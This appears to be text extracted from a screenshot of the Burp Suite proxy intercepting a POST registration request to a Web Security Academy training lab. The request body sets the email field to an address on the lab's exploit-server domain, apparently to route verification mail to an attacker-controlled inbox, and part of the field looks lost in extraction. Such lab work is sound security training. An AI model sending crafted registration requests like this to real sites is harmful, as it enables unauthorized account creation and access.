 Request to https://ac5f1fbf1ec14e5dc0d2a1d400be00aa.web-security-academy.net:443 [18.200.141.238]
Forward Drop Intercept is on Action Open Browser Comment this item
Pretty Raw Hex \n
1 POST /register HTTP/1.1
2 Host: ac5f1fbf1ec14e5dc0d2a1d400be00aa.web-security-academy.net
3 Cookie: session=
4 Content-Length: 398
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://ac5f1fbf1ec14e5dc0d2a1d400be00aa.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.54 Safari/537.36
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://ac5f1fbf1ec14e5dc0d2a1d400be00aa.web-security-academy.net/register
19 Accept-Encoding: gzip, deflate
20 Accept-Language: es-419,es;q=0.9
21 Connection: close
22
23 &username=testing&email=
%40wannacry.com.exploit-acda1f6e1e6b4ebac0bea1c5012300b2.web-security-academy.net&password=test